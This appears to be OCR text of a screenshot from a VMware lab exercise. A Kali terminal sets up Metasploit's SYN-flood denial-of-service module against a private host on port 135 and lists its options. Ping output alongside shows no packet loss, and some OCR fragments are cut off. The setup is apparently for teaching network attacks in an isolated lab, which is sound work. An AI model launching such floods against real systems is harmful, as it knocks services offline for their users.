 Attacker - VMware Workstation
TC
File Edit View VM Tabs Help
Share
Library
Server
Attacker
Router
Type here to search
My Computer
Server
Attacker
Router
1 2 3 4
16:28
3%
21 Editor suggestions
Trash
File System
Home
root@tamania: /home/kali
File Actions Edit View Help
RHOST ⇒ 192.168.1.100
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT ⇒ 135
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS 192.168.1.100 yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 135 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) >
kali@tamania: ~
icmp_seq=132 ttl=63 time=2.47 ms
icmp_seq=133 ttl=63 time=2.07 ms
icmp_seq=134 ttl=63 time=2.00 ms
icmp_seq=135 ttl=63 time=1.52 ms
icmp_seq=136 ttl=63 time=2.00 ms
icmp_seq=137 ttl=63 time=2.02 ms
icmp_seq=138 ttl=63 time=2.07 ms
icmp_seq=139 ttl=63 time=0.784 ms
icmp_seq=140 ttl=63 time=1.95 ms
icmp_seq=141 ttl=63 time=1.92 ms
icmp_seq=142 ttl=63 time=1.17 ms
icmp_seq=143 ttl=63 time=1.33 ms
icmp_seq=144 ttl=63 time=1.11 ms
icmp_seq=145 ttl=63 time=1.65 ms
icmp_seq=146 ttl=63 time=2.04 ms
icmp_seq=147 ttl=63 time=1.15 ms
icmp_seq=148 ttl=63 time=1.98 ms
icmp_seq=149 ttl=63 time=1.71 ms
icmp_seq=150 ttl=63 time=1.88 ms
icmp_seq=151 ttl=63 time=1.09 ms
tics —
received, 0% packet loss, time 150806ms
/1.578/2.472/0.539 ms
(kali㉿tamania)-[~]
$